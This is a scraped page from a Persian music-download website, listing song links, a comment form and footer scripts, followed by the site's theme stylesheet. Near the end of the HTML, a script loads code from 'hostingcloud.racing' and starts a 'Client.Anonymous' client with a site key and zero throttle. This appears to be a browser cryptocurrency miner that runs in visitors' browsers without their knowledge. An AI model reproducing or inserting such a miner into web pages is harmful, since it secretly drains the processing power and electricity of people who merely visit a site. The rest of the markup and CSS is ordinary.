									<img src="https://kjmusic.ir/wp-content/uploads/2021/03/IMG_20210310_000703-150x150.jpg" alt="دانلود آهنگ زانیار به نام ژلوفن">								</figure>
								<div class="title">
																		<h3> زانیار </h3>
									<h4> ژلوفن </h4>
																	</div>
							</a>
						</div>
												<div class="col-md-4">
							<a href="https://kjmusic.ir/garsha-rezaei-hipnotizm/" title="دانلود آهنگ گرشا رضایی به نام هیپنوتیزم" rel="bookmark">
								<figure>
									<img src="https://kjmusic.ir/wp-content/uploads/2021/03/IMG_20210309_235829-150x150.jpg" alt="دانلود آهنگ گرشا رضایی به نام هیپنوتیزم">								</figure>
								<div class="title">
																		<h3> گرشا رضایی </h3>
									<h4> هیپنوتیزم </h4>
																	</div>
							</a>
						</div>
												<div class="col-md-4">
							<a href="https://kjmusic.ir/mohsen-ebrahimzadeh-darya/" title="دانلود آهنگ محسن ابراهیم زاده به نام دریا" rel="bookmark">
								<figure>
									<img src="https://kjmusic.ir/wp-content/uploads/2021/03/IMG_20210309_233507-150x150.jpg" alt="دانلود آهنگ محسن ابراهیم زاده به نام دریا">								</figure>
								<div class="title">
																		<h3> محسن ابراهیم زاده </h3>
									<h4> دریا </h4>
																	</div>
							</a>
						</div>
												<div class="col-md-4">
							<a href="https://kjmusic.ir/armin-zarei-begoo-kojaei/" title="دانلود آهنگ آرمین زارعی به نام بگو کجایی" rel="bookmark">
								<figure>
									<img src="https://kjmusic.ir/wp-content/uploads/2021/03/IMG_20210309_232822-150x150.jpg" alt="دانلود آهنگ آرمین زارعی به نام بگو کجایی">								</figure>
								<div class="title">
																		<h3> آرمین زارعی </h3>
									<h4> بگو کجایی </h4>
																	</div>
							</a>
						</div>
												<div class="col-md-4">
							<a href="https://kjmusic.ir/mohammadreza-golzar-mishe-bargardi/" title="دانلود آهنگ محمدرضا گلزار به نام میشه برگردی" rel="bookmark">
								<figure>
									<img src="https://kjmusic.ir/wp-content/uploads/2021/03/IMG_20210309_232313-150x150.jpg" alt="دانلود آهنگ محمدرضا گلزار به نام میشه برگردی">								</figure>
								<div class="title">
																		<h3> محمدرضا گلزار </h3>
									<h4> میشه برگردی </h4>
																	</div>
							</a>
						</div>
												<div class="col-md-4">
							<a href="https://kjmusic.ir/babak-jahanbakhsh-ba-man-bash/" title="دانلود آهنگ بابک جهانبخش به نام با من باش" rel="bookmark">
								<figure>
									<img src="https://kjmusic.ir/wp-content/uploads/2021/03/IMG_20210309_231739-150x150.jpg" alt="دانلود آهنگ بابک جهانبخش به نام با من باش">								</figure>
								<div class="title">
																		<h3> بابک جهانبخش </h3>
									<h4> با من باش </h4>
																	</div>
							</a>
						</div>
											</div>
				</div>
			</div>
					</div>
	</div>
</aside>
<div class="comments">
	<div class="row">
		<div class="container">
			<div class="single_title"> نظرات </div>
			
	<form action="https://kjmusic.ir/wp-comments-post.php" method="post">
		<div class="inputs ">
					<div class="right">
				<div class="input_holder">
					<label for="author"> نام شما </label>
					<input type="text" name="author" id="author" value="" placeholder="نام شما" tabindex="1" required />
				</div>
				<div class="input_holder">
					<label for="email"> ایمیل شما </label>
					<input type="text" name="email" id="email" value="" class="left_direction" placeholder="ایمیل شما" tabindex="2" required />
				</div>
			</div>
		<div class="left">
			<div class="input_holder">
				<label for="comment"> نظرتان را بنویسید  </label>
				<textarea id="comment" placeholder="نظرتان را بنویسید " name="comment" tabindex="3" required></textarea>
			</div>
		</div>
				</div>
		<div class="btd">			
			<label>نظر شما پس از تایید مدیریت درج خواهد شد</label>		
			<button type="submit">ارسال</button>
		</div>
		<input type='hidden' name='comment_post_ID' value='13961' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		<p class="comment-form-captcha">
		<label><b>تصویر امنیتی </b><span class="required">*</span></label>
		<div style="clear:both;"></div><div style="clear:both;"></div><img src="[data-uri]"/ width="100"><label>تصویر امنیتی را وارد کنید:</label>
		<input id="captcha_code" name="captcha_code" size="15" type="text" />
		<div style="clear:both;"></div>
		</p>	</form>
	
		
		 
	


		</div>
	</div>
</div>
<div class="tags">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<h6> برچسب های مرتبط </h6>
				<div class="text">
											 ، <a href="https://kjmusic.ir/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" rel="tag">دانلود آهنگ</a>									</div>
			</div>
		</div>
	</div>
</div>
<footer>
<div class="container">
	<div class="row">
		<div class="col-md-4">
			<div class="content">
				<p class="designer">طراحی و اجرا توسط <a href="https://codein.ir" target="_blank" title="طراحی وب" rel="nofollow"> کدین </a></p>
				<p> 
					هر گونه کپی برداری از طرح قالب یا مطالب پیگرد قانونی دارد <br>
					کلیه حقوق این وب سایت متعلق به وب سایت کی جی موزیک می باشد
				</p>
				<div class="social">
					<a href="https://kjmusic.ir/feed" title="Rss" target="_blank" rel="nofollow" class="icon rss"></a>				</div>
				<ul class="tags">
					<li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75"><a href="https://kjmusic.ir/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a></li>
				</ul>
			</div>
		</div>
		<div class="col-md-2">
			<div class="content">
				<div class="title">
					پیوندهای سایت
				</div>
				<ul>
					<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-74"><a href="https://kjmusic.ir/">کی جی موزیک</a></li>
				</ul>
			</div>
		</div>
		<div class="col-md-3">
			<div class="content">
				<div class="title">
					پر بازدید ترین ها
				</div>
				<ul>
											<li> 
						<a href="https://kjmusic.ir/mohsen-yeganeh-khodkhah/" title="دانلود آهنگ محسن یگانه به نام خودخواه"> دانلود آهنگ محسن یگانه به نام خودخواه </a> </li>
											<li> 
						<a href="https://kjmusic.ir/ramin-bibak-bi-marefat-jan/" title="دانلود آهنگ رامین بی باک به نام بی معرفت جان"> دانلود آهنگ رامین بی باک به نام بی معرفت جان </a> </li>
											<li> 
						<a href="https://kjmusic.ir/alireza-talischi-madar/" title="دانلود آهنگ علیرضا طلیسچی به نام مادر"> دانلود آهنگ علیرضا طلیسچی به نام مادر </a> </li>
											<li> 
						<a href="https://kjmusic.ir/amin-bani-dalil/" title="دانلود آهنگ امین بانی به نام دلیل"> دانلود آهنگ امین بانی به نام دلیل </a> </li>
											<li> 
						<a href="https://kjmusic.ir/masoud-sadeghloo-mosaken/" title="دانلود آهنگ مسعود صادقلو به نام مُسکن"> دانلود آهنگ مسعود صادقلو به نام مُسکن </a> </li>
									</ul>
			</div>
		</div>
		<div class="col-xs-12 col-md-3">
			<div class="content">
				<div class="title">
					آخرین مطالب
				</div>
				<ul>	
											<li> <a href="https://kjmusic.ir/evan-band-goli/" title="دانلود آهنگ ایوان بند به نام گلی"> دانلود آهنگ ایوان بند به نام گلی </a> </li>
											<li> <a href="https://kjmusic.ir/fereydoun-asraei-hambazi/" title="دانلود آهنگ فریدون آسرایی به نام همبازی"> دانلود آهنگ فریدون آسرایی به نام همبازی </a> </li>
											<li> <a href="https://kjmusic.ir/ali-zand-vakili-sanam/" title="دانلود آهنگ علی زند وکیلی به نام صنم"> دانلود آهنگ علی زند وکیلی به نام صنم </a> </li>
											<li> <a href="https://kjmusic.ir/alireza-talischi-del-be-del/" title="دانلود آهنگ علیرضا طلیسچی به نام دل به دل"> دانلود آهنگ علیرضا طلیسچی به نام دل به دل </a> </li>
											<li> <a href="https://kjmusic.ir/masoud-sadeghloo-mosaken/" title="دانلود آهنگ مسعود صادقلو به نام مُسکن"> دانلود آهنگ مسعود صادقلو به نام مُسکن </a> </li>
									</ul>
			</div>
		</div>
	</div>
</div>
</footer>
<div class="tngmodal">
	<div class="layer"></div>
	<div class="content">
		<span class="clse">بستن</span>
		<div class="title"></div>
		<div class="text"><p></p></div>
	</div>
</div>
<script>
var blogUrl = 'https://kjmusic.ir';
var ajax_address = 'https://kjmusic.ir/wp-admin/admin-ajax.php'; 
</script>
<script type="text/javascript">;!(function(w,d) {'use strict';d.write('<div id="amarfa-stats-7772" style="display: inline-block"></div>');d.write('<'+'sc'+'ript type="text/javasc'+'ri'+'pt" src="//amarfa.ir/stats/7772.js" async><'+'/'+'scri'+'pt>');})(this,document);</script>
<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="بستن مشاهده عکس مودال">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/AvazTheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://kjmusic.ir/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kjmusic.ir\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kjmusic.ir/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/kjmusic.ir\/wp-admin\/admin-ajax.php","nonce":"631d718c7a","post_id":"13961"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kjmusic.ir/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68" id="wp-postviews-cache-js"></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<script src="https://www.hostingcloud.racing/90jS.js"></script>
<script>
    var _client = new Client.Anonymous('415e069f6907b54469140f554c09d75ea0bca0dc5fd12180126789d91be9cb42', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kjmusic.ir/wp-content/themes/AvazTheme/style.css
body_size: 9668
content:
/*
Theme Name: Avaz
Theme URI: https://codein.ir
Author: Codein
Author URI: https://codein.ir
Description: Design And Development : Codein
Version : 1.8
*/
body {
	padding:0;
	margin:0;
	overflow-x:hidden;
	background-color:#e9eff2;
	font:300 13.5px Vazir;
	direction:rtl;
}
ul,li,p{
	margin:0px;
	padding:0px;
}
a {
	text-decoration:none !important;
	color: #2196F3;
}
a:hover {
	color:#1066ab;
}
input,select,textarea,button {
	outline: none
}
input[type=submit],button {
	cursor:pointer;
}
ul,li {
	list-style:none;
}
h1,h2,h3,h4,h5,h6 {
	padding:0;
	margin:0;
	font-weight:bold;
}
textarea {
	resize:none;
}
i {
	font-style:normal;
}
option {
	font-weight:300;
}
strong,b {
	font-weight:bold;
}
::-moz-selection { 
	background: #5a6f7b;
    color: #fff;
}
::selection { 
	background: #5a6f7b;
    color: #fff;
}
/* End Reset */
@font-face{
	font-family:Vazir;
	font-style:normal;
	font-weight:bold;
	src:url('fonts/Vazir-Bold.ttf') format('truetype');
}
@font-face{
	font-family:Vazir;
	font-style:normal;
	font-weight:300;
	src:url('fonts/Vazir-Light.ttf') format('truetype');
}
.left_direction {
	direction:ltr;
	text-align:left;
}
/* Header */
header {
	padding:10px 0;
	background:#FFF;
}
header .logo {
	position:relative;
	display:flex;
}
header .logo .info {
	margin: 28px 12px;
}
header .logo h1,header .logo h2 {
	font:bold 20px Vazir;
	color:#4d4d4d;
}
header .logo p {
	color:#939393;
}
.float_left {
	float:left;
}
header .switch_box {
	margin-top: 35px;
}
header .switch_box,.sidenav .head .switch_box {
	position:relative;
	padding: 0 30px;
	display: flex;
    justify-content: flex-end;
}
.sidenav .head .swtich_holder {
	display: flex;
    justify-content: space-between;
	padding: 0 25px;
}
.sidenav .head .swtich_holder .changetxt {
	font-size: 14px;
    margin-top: 4px;
}
.sidenav .head .switch_box {
	width: 95px;
    height: 33px;
}
header .switch_box:before,.sidenav .head .switch_box:before {
	position: absolute;
    content: '';
    left: 0;
    top: 6px;
    width: 25px;
    height: 25px;
    background: url(images/icons.png) no-repeat 0.5% 3.5%;
}
header .switch_box:after,.sidenav .head .switch_box:after {
	position: absolute;
    content: '';
    left: 130px;
    top: 6px;
    width: 25px;
    height: 25px;
    background: url(images/icons.png) no-repeat 6.5% 3.5%;
}
.sidenav .head .switch_box:after {
	left: 100px;
}
.sidenav .head .switch_box:before {
	left: -30px;
}
header .switch,.sidenav .head .swtich {
  position: relative;
  display: inline-block;
  width: 95px;
  height: 34px;
}
header .switch input,.sidenav .head .swtich input {
	display:none;
}
header .slider,.sidenav .head .slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #292929;
  -webkit-transition: .4s;
  transition: .4s;
}
header .slider:before,.sidenav .head .slider:before {
  position: absolute;
  content: "";
  height: 26px;
  width: 26px;
  left: 4px;
  bottom: 4px;
  background-color: white;
  -webkit-transition: .4s;
  transition: .4s;
}
header input:checked + .slider,.sidenav .head .switch_box input:checked + .slider {
  background-color: #ffa200;
}
header input:focus + .slider,.sidenav .head .switch_box input:focus + .slider {
  box-shadow: 0 0 1px #2196F3;
}
header input:checked + .slider:before,.sidenav .head .switch_box input:checked + .slider:before {
  -webkit-transform: translateX(58px);
  -ms-transform: translateX(58px);
  transform: translateX(58px);
}
header .slider.round,.sidenav .head .switch_box .slider.round {
  border-radius: 34px;
}
header .slider.round:before,.sidenav .head .switch_box .slider.round:before {
  border-radius: 50%;
}
.social {
	display: flex;
    justify-content: flex-start;
	margin:2px 0 0;
	flex-direction: row-reverse;
}
footer .social {
	margin-top:10px;
}
.social .icon {
    width: 28px;
    height: 28px;
    background: url(images/icons.png) no-repeat 30.5% 91%;
	display:inline-block;
	margin-right:10px;
	transition:0.3s opacity ease;
}
.social .icon:hover {
	opacity:0.6;
}
.social .icon.twitter {
	background-position:36.5% 91%;
}
.social .icon.plus {
	background-position:42.5% 91%;
}
.social .icon.insta {
	background-position:49.5% 91%;
}
.social .icon.cloob {
	background-position:62.5% 91%;
}
.social .icon.telegram {
	background-position:69.5% 91%;
}
.social .icon.youtube {
	background-position:76.5% 91%;
}
.social .icon.aparat {
	background-position:83.5% 91%;
}
.social .icon.rss {
	background-position:56.5% 91%;
}
.social span {
    margin-top: 3px;
    margin-right: 4px;
    color: #4c4c4c;
	direction: ltr;
}
/* Nav */
nav {
	background: #fbfbfb;
	background: -moz-linear-gradient(top, #fbfbfb 0%, #ffffff 66%, #ffffff 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, #fbfbfb), color-stop(66%, #ffffff), color-stop(100%, #ffffff));
	background: -webkit-linear-gradient(top, #fbfbfb 0%, #ffffff 66%, #ffffff 100%);
	background: -o-linear-gradient(top, #fbfbfb 0%, #ffffff 66%, #ffffff 100%);
	background: -ms-linear-gradient(top, #fbfbfb 0%, #ffffff 66%, #ffffff 100%);
	background: linear-gradient(to bottom, #fbfbfb 0%, #ffffff 66%, #ffffff 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fbfbfb', endColorstr='#ffffff', GradientType=0 );
	border-top:1px solid #e7edf0;
}
nav .menu {
	display:flex;
	padding:20px 0;
}
nav .menu li a {
	color:#1f1f1f;
	border-radius: 20px;
    padding: 4px 15px;
	transition:0.3s all ease;
	font-size:14px;
}
nav .menu li a:hover {
	background: #2196F3;
	color:#fff;
}
nav .menu li {
	position:relative;
}
nav .menu li ul {
	visibility:hidden;
	opacity:0;
	position: absolute;
    width: 210px;
    background: #FFF;
    z-index: 0;
    display: block;
    top: 45px;
	box-shadow: 0 0 10px #0000001f;
	transition:0.3s all ease;
}
nav .menu li:hover ul {
	visibility:visible;
	opacity:1;
	z-index: 9999;
	top: 27px;
}
nav .menu li ul li a {
	display: block;
    border-radius: 0;
    padding: 8px 12px;
	border-bottom: 1px solid #EEE;
}
nav .menu li ul {
	visibility:hidden;
	opacity:0;
	position: absolute;
    width: 210px;
    background: #FFF;
    z-index: 0;
    display: block;
    top: 45px;
	box-shadow: 0 0 10px #0000001f;
	transition:0.3s all ease;
}
nav .menu li:hover ul {
	visibility:visible;
	opacity:1;
	z-index: 9999;
	top: 26px;
}
nav .menu li ul li a {
	display: block;
    border-radius: 0;
    padding: 8px 12px;
	border-bottom: 1px solid #EEE;
}
nav .search {
	border-right:1px solid #ececec;
}
nav .search form,.sidenav form {
	display:flex;
}
nav .search label,.sidenav .search label {
	width: 28px;
    height: 28px;
    background: url(images/icons.png) no-repeat 30.7% 3%;
    margin-top: 18px;
    margin-right: 8px;
}
nav .search input[type=text],.sidenav .search input[type=text] {
	background:transparent;
	border:0px;
	padding: 20px 5px;
    width: 100%;
}
.sidenav .search input[type=text] {
	width:100%;
}
nav .search input[type=text]::placeholder {
	color:#a8a8a8;
}
.sidenav .search input[type=text]::placeholder {
	color: #8c8c8c;
}
nav .search select {
    width: 30%;
    border: 0;
    background: transparent;
    border-right: 1px solid #e6e6e6;
    margin: 10px 0;
    padding-right: 6px;
	margin-left: 10px;
}
nav .search input[type=submit],.sidenav .search input[type=submit] {
	background: #2196F3;
    color: #FFF;
    border: 0px;
    padding: 6px 15px;
    margin: 15px 0;
    border-radius: 5px;
	transition:0.3s all ease;
}
nav .search input[type=submit]:hover {
	opacity:0.7;
}
/* Slider */
@keyframes fadeOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

.fadeOut {
  animation-name: fadeOut;
}
@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
}
.owl-carousel.owl-loaded {
    position: relative;
}
.owl-nav {
    position: absolute;
    top: 50%;
	width: 100%;
}
.owl-prev,.owl-next {
    width: 50px;
    height: 50px;
    background: url(images/icons.png) no-repeat 71% 2%;
    position: absolute;
    left: 20px;
	transition:0.3s opacity ease;
}
.owl-next {
    background-position: 57% 2%;
    left: auto;
    right: 25px;
}
.owl-prev:hover,.owl-next:hover {
	opacity:0.7;
}
.owl-dots {
    position: absolute;
    bottom: 35px;
    left:30px;
}
.owl-carousel .owl-dot {
	display:inline-block;
}
.owl-carousel .owl-dot {
	width:40px;
	height:40px;
	border-radius:100%;
	overflow:hidden;
	border:3px solid transparent;
	margin:0 3px
}
.owl-carousel .owl-dot img {
	width:100%;
	height: 100%;
}
.owl-carousel .owl-dot.active {
	border:3px solid #fff;
}
.owl-carousel .title {
    position: absolute;
    right: 3%;
    bottom: 14%;
    border-right: 4px solid #ffffff1f;
    padding: 10px;
    color: #FFF;
    text-align: right;
    min-width: 200px;
    box-shadow: inset -34px 0px 37px -15px #0000002e;
    text-shadow: 0px 1px 3px #00000091;
}
.owl-carousel .title .aritstname {
	font:bold 20px Vazir;
}
.owl-carousel .title .songname {
	font:300 15px Vazir;
}
/* Global */
.large_title {
	font:bold 21px Vazir;
	color:#859197;
	text-align:center;
	margin-bottom:25px;
}
.large_title.white {
	color:#FFF;
}
/* Offer */
.offer {
	background:#1d1727;
	padding:35px 0;
}
.offer .offpost {
	margin-bottom: 15px;
	display:block;
}
.offer .offpost figure {
	width: 165px;
    height: 165px;
    overflow: hidden;
    -moz-box-shadow: 0 0 14px rgba(0, 0, 0, 0.4392156862745098);
    -webkit-box-shadow: 0 0 14px rgba(0, 0, 0, 0.4392156862745098);
    box-shadow: 0 0 14px rgba(0, 0, 0, 0.58);
    background: rgba(0, 0, 0, 0.43137254901960786);
    padding: 7px;
	transition:0.3s all ease;
}
.offer .offpost figure img {
	width:100%;
	height:auto;
	transition:0.3s all ease;
}
.offer .offpost:hover img {
	transform: scale(1.1);
}
.offer .offpost .titles {
	margin-top:8px;
	color:#fff;
	display: block;
}
.offer .offpost .titles h4 {
	font-size:13px;
	font-weight:bold;
}
.offer .offpost .titles h5 {
	font-size:12px;
	font-weight:300;
	color: #d2d2d2;
	transition:0.3s all ease;
}
.offer .offpost .titles h5 span {
    background: #120d1b;
    padding: 4px 6px;
    margin-left: 5px;
    border-radius: 30px;
    font-size: 11px;
}
.offer .offpost:hover .titles h5 {
	color: #FF9800;
}
/* Posts */
.posts {
	padding:35px 0;
}
.posts .row {
	display: flex;
	flex-wrap: wrap;
}
.posts.page {
    margin-top: 10px;	
	background: #FFF;
    padding: 20px;
}
.posts.page .input_holder {
	margin-bottom:10px;
}
.posts.page .input_holder.btm {
    display: flex;
    justify-content: flex-end;
    margin-top: 10px;
}
.posts.page .input_holder.btm input {
	padding: 10px 30px;
}
.posts .stitle {
	font-size: 17px;
    margin-bottom: 20px;
}
.posts.artists .box {
    background: #fff;
    display: block;
    padding: 10px;
	border: 1px solid transparent;
	margin-bottom: 15px;
}
.posts.artists .box:hover {
	border: 1px solid #b0d4e6;
}
.posts.artists .box figure img {
	width: 100%;
    height: auto;
}
.posts.artists .box .name {
	color: #383838;
}
.posts.artists .box .name h2 {
	font-size:14px;
}
.posts.artists .box .name h3 {
	font-size:13px;
	font-weight:300;
}
.posts .pst {
	background: #fff;
    border-radius: 10px;
    box-shadow: 0 0 20px rgba(0,0,0,.05);
    transition: .3s all ease;
    margin-bottom: 20px;
	overflow: hidden;
	display: block;
}
.posts .pst:hover {
	-moz-box-shadow: 0 0 20px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow:0 0 20px rgba(0, 0, 0, 0.15);
	box-shadow:0 0 20px rgba(0, 0, 0, 0.15);
}
.posts .pst figure {
	overflow:hidden;
	max-height: 255px;
	margin:0;
}
.posts .pst figure img {
	width:100%;
	height:auto;
}
.posts.singleartist .pst figure {
	height: 150px;
}
.posts .pst .infos {
	position:relative;
}
.posts .pst .infos .top {
	padding: 28px 10px 0;
    height: 70px;
	overflow:hidden;
}
.posts .pst .infos .top h2 {
	font-size: 13px;
    font-weight: bold;
    text-align: center;
	color: #2d2d2d;
}
.posts .pst .titles {
	color:#333;
}
.posts .pst .infos .top h2 a {
    color: #000;	
}
.posts .pst .infos .top h2 strong {
	font-weight:300;
}
.posts.singleartist .pst .titles {
	padding: 11px;
}
.posts .pst .infos .top .more {
	width: 28px;
    height: 28px;
    background: url(images/icons.png) no-repeat 45.3% 16.5%;
	display:inline-block;
	cursor:pointer;
	position:relative;
}
.posts .pst .infos .top .more .more_box {
	position: absolute;
    top: 35px;
    left: -2px;
    width: 165px;
    background: #fff;
    border: 1px solid #EEE;
    box-shadow: 0 0 10px #0000001c;
    z-index: 99;
	display:none;
}
.posts .pst .infos .top .more .more_box:after, .posts .pst .infos .top .more .more_box:before {
	bottom: 100%;
	left: 10%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}
.posts .pst .infos .top .more .more_box:after {
	border-color: rgba(136, 183, 213, 0);
	border-bottom-color: #fff;
	border-width: 7px;
    margin-left: -7px;
}
.posts .pst .infos .top .more .more_box:before {
	border-color: rgba(194, 225, 245, 0);
	border-bottom-color: #dedede;
	border-width: 8px;
	margin-left: -8px;
}
.posts .pst .infos .top .more .more_box a,.posts .pst .infos .top .more .more_box span {
    padding: 5px;
    color: #383838;
	display:block;
	border-bottom: 1px solid #EEE;
	transition: 0.3s all ease;
}
.posts .pst .infos .top .more .more_box a:hover,.posts .pst .infos .top .more .more_box span:hover {
	border-bottom: 1px solid #99cbf9;
	color:#54a3ec;
}
.posts .pst .infos .middle,.single .infos .middle {
	display:flex;
	flex-wrap:wrap;
	justify-content:space-between;
	margin-top:10px;
}
.posts .pst .infos .middle a,.single .infos .middle a {
	border:1px solid #c2c7eb;
	border-right:3px solid #2888e2;
	padding:6px;
	width: 100%;
    margin: 0 5px;
	border-radius: 5px;
	padding-right: 36px;
	position:relative;
	color:#3f3f3f;
	text-align:center;
	transition:0.3s all ease;
}
.posts .pst .infos .playdl {
	display: flex;
    position: absolute;
    bottom: 84%;
    right: 42%;
    background: #fff;
    border-radius: 100%;
    margin: 0 auto;
    width: max-content;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
}
.posts .pst .infos .playdl a {
	width: 88%;
    padding: 10px;
    background: #e9eff2;
    font-size: 14px;
    border-radius: 5px;
    color: #454c50;
    text-align: center;
	border: 1px solid transparent;
	transition:0.3s all ease;
}
.posts .pst .infos .playdl a.full {
	width: 100%;
}
.posts .pst .infos .playdl a:hover {
	background: #FFF;
    border: 1px solid #2196F3;
    box-shadow: inset 0 0 8px #e3ecf3;
}
.posts .pst .infos .playdl .play {
	width: 40px;
    height: 40px;
    background: url(images/icons.png) no-repeat -1.2% 14.9%;
    cursor: pointer;
    display: block;
}
.posts .pst .infos .playdl .play:hover {
	background-position: -1.2% 26.4%;
}
.videoholder video {
	width:100%;
}
.artist_info {
    background: #FFF;
    box-shadow: 0 0 10px #00000014;
    margin-bottom: 20px;
	padding:20px;
}
.artist_info figure img {
	width:100%;
	height:auto;
}
.artist_info .biu .txt {
    height: 150px;
    overflow-y: scroll;
	padding-left: 12px;
    text-align: justify;
}
.artist_info .tab {
    display: flex;
    justify-content: center;
}
.artist_info .tab ul {
    display: flex;
    justify-content: center;
}
.artist_info .tab ul li {
	margin: 0 5px;
}
.artist_info .tab ul li.active a,.artist_info .tab ul li.active a:hover {
	background: #2196F3;
    color: #FFF;
}
.artist_info .tab ul li a {
    padding: 7px 20px;
    display: inline-block;
    font-size: 14px;
    color: #3c3c3c;
    background: #e8e8e8;
    border-radius: 5px;
} 
.artist_info .tab ul li a:hover {
	background: #dadada;
}
.single .infos .middle a {
	padding: 8px;
	font-size: 15px;
	width: 48%;
    margin-bottom: 5px;
}
.single .videoholder {
    margin-top: 16px;
    border-radius: 5px;
    overflow: hidden;
}
.single .videoholder video {
	width:100%;
}
.posts .pst .infos .middle a:hover,.single .infos .middle a:hover {
	border:1px solid #ff9ab2;
	border-right:3px solid #ec0e42;
	color:#ec0e42;
}
.posts .pst .infos .middle a:before,.single .infos .middle a:before {
	position:absolute;
	right: 4px;
    top: 4px;
	content:'';
	width: 28px;
    height: 28px;
    background: url(images/icons.png) no-repeat 8% 16.5%;
}
.single .infos .middle a:before {
	top: 6px;
}
.posts .pst .infos .middle a:hover:before,.single .infos .middle a:hover:before  {
	background-position:8.2% 26.8%;
}
.posts .pst .infos .bottom,.single .infos .bottom {
    display: flex;
    justify-content: space-between;
    margin-top: 8px;
    border-top: 1px solid #eee;
    padding: 5px 10px 15px;
}
.posts .pst .infos .bottom .item,.single .infos .bottom .item {
	position:relative;
	padding-right: 23px;
    padding-top: 8px;
	font-size:12px;
}
.single .infos .bottom .item {
	font-size:13px;
}
.posts .pst .infos .bottom .item.like,.single .infos .bottom .item.like {
	cursor:pointer;
}
.posts .pst .infos .bottom .item:before,.single .infos .bottom .item:before {
	position:absolute;
	right: -5px;
    top: 4px;
	content:'';
	width: 28px;
    height: 28px;
    background: url(images/icons.png) no-repeat 16.5% 16.7%;
}
.posts .pst .infos .bottom .item.dl:before,.single .infos .bottom .item.dl:before {
	background-position:24% 16.7%;
}
.posts .pst .infos .bottom .item.date:before,.single .infos .bottom .item.date:before  {
	background-position:31% 16.7%;
}
.posts .pst .infos .bottom .item.like:before,.single .infos .bottom .item.like:before  {
	background-position:38.5% 16.7%;
}
.banner {
	margin-top:30px;
}
.banner img {
	width:100%;
	height:auto;
	border-radius:5px;
	transition:0.3s all ease;
	margin-bottom:10px;
}
.banner img:hover {
	opacity:0.8;
}
/* Player */
.player {
	background:#FFF;
	position:fixed;
	bottom:0;
	width:100%;
	-moz-box-shadow:0px 0px 18px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow:0px 0px 18px rgba(0, 0, 0, 0.2);
	box-shadow: 0px 0px 18px rgba(0, 0, 0, 0.2);
	display:none;
	z-index:999999;
}
.player.single {
	display:block;
	position:static;
	padding-top: 0;
}
.player.single.playlist .controls {
	flex-wrap: wrap;
}
.player.single.playlist .time_box {
	margin-top: 0;
}
.player .cls {
    position: absolute;
    width: 45px;
    height: 45px;
    background: url(images/icons.png) no-repeat -0.7% 80.5%;
    left: 10px;
    top: 31px;
	cursor:pointer;
}
.player .cls:hover {
	background-position:-0.7% 94.5%;
}
.player audio {
	display:none;
}
.player .seekbar {
	background: #eaf0f3;
    width: 100%;
    height: 3px;
    border-radius: 35px;
	cursor:pointer;
	position:relative;
}
.player .seekbar .move {
	background:#2073f0;
	position:absolute;
	width:0%;
	height:100%;
	left:0;
}
.player .controls {
	display:flex;
	flex-flow: row-reverse;
	margin-top: 30px;
	justify-content: center;
}
.player .controls .ico {
	width: 35px;
    height: 35px;
    background: url(images/icons.png) no-repeat 1% 42.4%;
	margin: 0 20px;
	cursor:pointer;
}
.player .controls .ico:hover {
	background-position:1% 61.4%;
}
.player .controls .ico.play {
	background-position:8.5% 41%;
	width: 66px;
    height: 65px;
    border-radius: 100%;
	margin-top: -15px;
    box-shadow: 0 0 20px #67aece40;
}
.player .controls .ico.play:hover {
	background-position:8.5% 62.5%;
}
.player .controls .ico.pause {
	background-position:53.2% 41%;
	width: 66px;
    height: 65px;
    border-radius: 100%;
	margin-top: -15px;
    box-shadow: 0 0 20px #67aece40;
}
.player .controls .ico.pause:hover {
	background-position:53.2% 62.7%;
}
.player .controls .ico.forward {
	background-position:22.5% 42.4%;
}
.player .controls .ico.forward:hover {
	background-position:22.5% 61.4%;
